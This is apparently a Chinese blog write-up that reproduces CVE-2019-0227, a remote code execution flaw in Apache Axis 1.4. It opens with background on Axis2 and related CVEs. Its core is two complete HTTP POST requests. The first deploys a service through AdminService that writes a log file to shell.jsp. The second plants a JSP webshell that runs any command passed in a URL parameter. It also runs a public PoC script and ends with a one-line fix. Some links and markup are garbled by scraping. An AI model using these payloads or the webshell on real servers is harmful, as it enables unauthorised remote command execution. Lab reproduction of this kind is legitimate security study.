
Apache Axis2
- CVE-2019-0227
- 漏洞复现
- 漏洞修复
Apache Axis2是一个开源的Web服务框架,提供了一种灵活、可扩展的方式来构建和部署Web服务。它是Apache Software Foundation(ASF)的一个顶级项目,是Apache Axis的后继版本。Axis2的主要特点和功能包括:1. Web服务支持:Axis2支持多种Web服务标准,包括SOAP(Simple Object Access Protocol)、WSDL(Web Services Description Language)、XML等。它可以用于开发和部署各种类型的Web服务,如基于SOAP的Web服务、RESTful风格的Web服务等。2. 可扩展性和灵活性:Axis2采用了模块化的架构,使得开发者可以方便地添加、移除或替换各种功能模块,以满足不同的需求。它提供了丰富的扩展点和API,可以进行高度定制和灵活的配置。3. 支持多种传输协议:Axis2支持多种传输协议,如HTTP、HTTPS、SMTP等,使得Web服务能够在不同的网络环境和协议之间进行通信。4. 数据绑定和序列化:Axis2提供了数据绑定和序列化的功能,可以将Java对象与XML或其他格式之间进行转换。它支持各种数据绑定技术,如XMLBeans、JiBX等,以满足不同的需求。5. 安全性支持:Axis2提供了一系列安全性功能,包括消息加密、数字签名、身份验证和授权等。它可以与各种安全框架集成,如Apache Rampart、Spring Security等,以实现更强大的安全性需求。6. 工具支持:Axis2提供了丰富的工具和插件,用于辅助开发和部署Web服务。其中包括代码生成工具、调试工具、性能分析工具等,使开发者能够更高效地进行开发和调试。https://xz.aliyun.com/t/7981axis 1.4 AdminService未授权访问 jndi注入利用https://mp.weixin.qq.com/s" />://blog.csdn.net/gmaaa123/article/details/122449013WebService之Axis2 Log4j 2.x 漏洞Axisgetshellhttps://blog.csdn.net/weixin_44578334/article/details/112233313Apache Axis2 XXE漏洞(CVE-2018-8032):影响范围是Axis2 1.7.7及之前版本。该漏洞的原因是Axis2在处理XML输入时没有正确地限制外部实体的解析,攻击者可以通过构造特殊的XML文档,导致信息泄露或拒绝服务 。Apache Axis2反序列化漏洞(CVE-2010-1632):影响范围是Axis2 1.5.1及之前版本。该漏洞的原因是Axis2在处理SOAP消息时没有正确地验证输入,攻击者可以通过发送包含恶意对象的SOAP消息,触发反序列化漏洞,执行任意代码 。
CVE-2019-0227
E:\hack\exp\Axis-1.4-RCE-Poc-masterApache Axis远程代码执行漏洞(CVE-2019-0227)影响范围是Axis <= 1.4版本,并且enableRemoteAdmin设置为True。该漏洞的原因是Axis允许远程访问AdminService服务,攻击者可以通过发送恶意的HTTP-POST请求,部署一个自定义的WebService,从而实现写文件或执行命令等操作管理员对AdminService的配置错误。当enableRemoteAdmin属性设置为true时,攻击者可以构造WebService调用freemarker组件中的template.utility.Execute类,远程利用AdminService接口进行WebService发布,再次访问生成的WebService接口,传入要执行的命令,就可以进行远程命令执行漏洞的利用。 https://mirrors.tuna.tsinghua.edu.cn/apache/axis/axis/java/1.4/axis-bin-1_4.tar.gz下载的axis-bin-1_4.tar.gz压缩包中的webapps目录下的axis目录拷贝到tomcat的webapps目录下https://mvnrepository.com/search" />启动tomcat后访问http://localhost:8080/axis`

`
需要WEB-INF/web.xml 去掉AdminServlet注释远程访问复现需要开启服务访问一下,会在WEB-INF下面生成一个server-config.wsdd
需要将文件修改enableRemoteAdmin将false改为true`

`
这样允许远程admin服务最后重启tomcat`

漏洞复现
手工写入shell通过services/AdminService 服务部署一个webservicewebservice开启一个写文件服务。写入的文件路径是…/webapps/ROOT/shell.jsp,注意写入shell位置,也可以修改比如manager,建议在ROOT下服务模块的工作路径是bin目录,这里利用相对路径写入ROOT目录,我们默认IP+port访问的就是ROOT目录,也就是tomcat默认根目录。`

POST /axis/services/AdminService HTTP/1.1Host: 192.168.0.104:8080Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36SOAPAction: somethingUpgrade-Insecure-Requests: 1Content-Type: application/xmlAccept-Encoding: gzip, deflateContent-Length: 1061<" />="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Body><ns1:deploymentxmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"xmlns:ns1="http://xml.apache.org/axis/wsdd/"><ns1:service name="RandomService" provider="java:RPC"><requestFlow><handler type="RandomLog"/></requestFlow><ns1:parameter name="className" value="java.util.Random"/><ns1:parameter name="allowedMethods" value="*"/></ns1:service><handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" ><parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" /> <parameter name="LogHandler.writeToConsole" value="false" /> </handler></ns1:deployment></soapenv:Body></soapenv:Envelope>调用上一步创建的恶意webservice 写入webshellPOST /axis/services/RandomService HTTP/1.1Host: 192.168.0.104:8080Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36Accept-Language: en-US,en;q=0.5SOAPAction: somethingUpgrade-Insecure-Requests: 1Content-Type: application/xmlAccept-Encoding: gzip, deflateContent-Length: 876<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Body><api:mainsoapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><api:in0><![CDATA[<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>]]></api:in0></api:main></soapenv:Body></soapenv:Envelope>返回时500没关系,我们查看一下ROOT下面是否写入shell文件

ROOT目录下shell文件,有一些Java的类异常报错,因为是log模式。核心还是写的CMD码访问一下shellhttp://192.168.0.104:8080/shell.jsp执行一下命令http://192.168.0.104:8080/shell.jsp" />

检查代码 
poc脚本写入shell
python Axis1.4_rce_poc.py http://192.168.0.104:8080/axis/
访问shell路径:http://192.168.0.104:8080/axis/…/shell.jsp


http://192.168.0.104:8080/shell.jsp" />
漏洞修复
关闭admin服务即可,具体方法注释掉web-inf/web.xml 里的AdminServlet,然后重启tomcat.AdminServlet/servlet/AdminServlet 参考:https://www.secpulse.com/archives/108937.html https://github.com/ShimizuKawasaki/Axis-1.4-RCE-Poc E:\hack\exp\Axis-1.4-RCE-Poc-master
`



